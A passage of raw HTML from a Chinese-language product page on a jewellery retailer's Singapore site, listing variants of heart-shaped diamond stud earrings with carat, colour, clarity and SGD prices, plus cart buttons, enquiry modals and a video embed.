            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.50, 0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D, D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2, VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$15,500.00" data-value="15500.0">
                    <span class="js-filtered-product__price-val">S$15,500.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE77343"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="null"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE77361">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE77361"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51, 0.50</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">E, E</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS1, VVS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$15,500.00" data-value="15500.0">
                    <span class="js-filtered-product__price-val">S$15,500.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE77361"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996744599187701761"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="E"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE77345">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE77345"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.51, 0.51</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D, D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VVS2, VVS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$16,000.00" data-value="16000.0">
                    <span class="js-filtered-product__price-val">S$16,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE77345"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996744599187701761"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE82600">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE82600"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71, 0.7</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">H, H</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$19,000.00" data-value="19000.0">
                    <span class="js-filtered-product__price-val">S$19,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE82600"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996744599187701761"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="H"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE82588">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE82588"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.71, 0.71</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D, D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$22,000.00" data-value="22000.0">
                    <span class="js-filtered-product__price-val">S$22,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE82588"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996744599187701761"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RGE1349H_RGE1349_GE55746">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RGE1349H_RGE1349_GE55746"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbb4431f8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1349H_RGE1349_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon心形钻石耳钉"
            title="Icon心形钻石耳钉"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">克拉</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.90, 0.90</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">色泽</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">F, F</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">净度</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1, VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="S$36,000.00" data-value="36000.0">
                    <span class="js-filtered-product__price-val">S$36,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">含商品及服务税</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RGE1349H_RGE1349_GE55746"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1996744599187701761"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="F"
                    
                    >
                    
                        加入购物袋
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0个结果"
                                data-multi-result="0个结果"
                                >
                                8个结果
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        筛选选项
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    查询
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">网上查询</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/OnlineEnquiry-Form?products=RGE1349H_RGE1349&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    网上预约
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">预约</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_SG-Site/zh_SG/OnlineAppointment-Form?products=RGE1349H_RGE1349&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">关闭</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+6585115829" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">通过电话订购</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327600209112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327600209112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/48ea5303-9dff-47d0-a0ec-4b908d692485/main/160x90/6s620ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/48ea5303-9dff-47d0-a0ec-4b908d692485/main/1280x720/6s620ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327600209112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_525_6327600209112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327600209112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">描述</div>
                            
                            
                                以白金镶嵌的Icon心形钻石耳钉精致纯美，浪漫热情，展现格拉夫的经典魅力。耳钉镶嵌两颗璀璨美钻，点缀一圈精致的密镶钻石，格外耀眼。Icon系列以格拉夫于2000年切割和打磨的90.97克拉D色无瑕圆形明亮式切割钻石“Icon”命名，歌颂大自然的奇珍瑰宝之美。
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">心形</div>
                                    <div class="b-stat-subtitle">宝石切割</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">白钻</div>
                                    <div class="b-stat-subtitle">宝石</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">18K白K金</div>
                                    <div class="b-stat-subtitle">金属</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-56ef7d7431b893998d69b93eb0">
                    
                        









    <style>
        .picture-56ef7d7431b893998d69b93eb0 .b-picture__el {
            position: relative;
        }

